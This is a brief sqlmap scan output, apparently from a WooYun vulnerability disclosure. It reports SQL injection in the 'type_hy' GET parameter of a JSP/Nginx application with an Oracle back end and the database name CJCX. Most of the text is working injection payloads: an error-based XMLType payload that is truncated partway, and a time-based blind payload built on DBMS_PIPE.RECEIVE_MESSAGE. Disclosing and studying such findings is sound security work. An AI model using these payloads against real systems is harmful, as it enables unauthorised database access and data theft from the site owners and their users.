 sqlmap identified the following injection points with a total of 245 HTTP(s) requests:
---
Parameter: type_hy (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type_hy=' AND 3576=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(107)||CHR(120)||CHR(113)||(SELECT (CASE WH
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: type_hy=' OR 9232=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(103)||CHR(71)||CHR(120),5) AND 'sfUg'='sfUg
---
web application technology: Servlet 2.4, JSP, JSP 2.0, Nginx
back-end DBMS: Oracle
Database: CJCX
www.wooyun.org